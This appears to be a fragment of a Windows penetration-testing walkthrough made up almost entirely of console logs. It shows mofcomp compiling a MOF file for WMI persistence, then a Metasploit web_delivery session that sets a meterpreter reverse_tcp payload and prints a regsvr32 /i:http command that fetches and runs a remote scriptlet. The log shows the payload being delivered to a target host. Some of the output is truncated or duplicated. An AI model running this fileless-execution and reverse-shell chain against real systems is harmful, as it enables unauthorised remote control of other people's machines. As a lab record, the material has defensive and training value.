 Done!
PS C:\Users\Administrator\Desktop> mofcomp.exe .\test.mof
Microsoft (R) MOF Compiler Version 6.1.7600.16385
Copyright (c) Microsoft Corp. 1997-2006. All rights reserved.
Parsing MOF file: .\test.mof
MOF file has been successfully parsed
Storing data in the repository...
WARNING: File .\test.mof does not contain #PRAGMA AUTORECOVER.
If the WMI repository is rebuilt in the future, the contents of
tory.
To include this MOF file when the WMI Repository is automatical
on the first line of the MOF file.
Done!
PS C:\Users\Administrator\Desktop> mofcomp.exe .\test.mof
Microsoft (R) MOF Compiler Version 6.1.7600.16385
Copyright (c) Microsoft Corp. 1997-2006. All rights reserved.
Parsing MOF file: .\test.mof
MOF file has been successfully parsed
Storing data in the repository...
WARNING: File .\test.mof does not contain #PRAGMA AUTORECOVER.
If the WMI repository is rebuilt in the future, the contents of
tory.
To include this MOF file when the WMI Repository is automatical
on the first line of the MOF file.
3 Regsvr32
msf5 exploit(multi/script/web_delivery) > set payload windows/
Display all 220 possibilities? (y or n)
msf5 exploit(multi/script/web_delivery) > set payload windows/meterpreter/rev
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/script/web_delivery) > set lhost 192.168.31.109
lhost => 192.168.31.109
msf5 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.31.109:4444
[*] Using URL: http://0.0.0.0:8080/RjdtuMLURHfkH
[*] Local IP: http://192.168.31.109:8080/RjdtuMLURHfkH
msf5 exploit(multi/script/web_delivery) > [*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://192.168.31.109:8080/RjdtuMLURHfkH.sct scrobj.dll
[*] 192.168.31.94 web_delivery - Handling .sct Request
[*] 192.168.31.94 web_delivery - Delivering Payload (1892 bytes)
msf5 exploit(multi/script/web_delivery) > sessions -l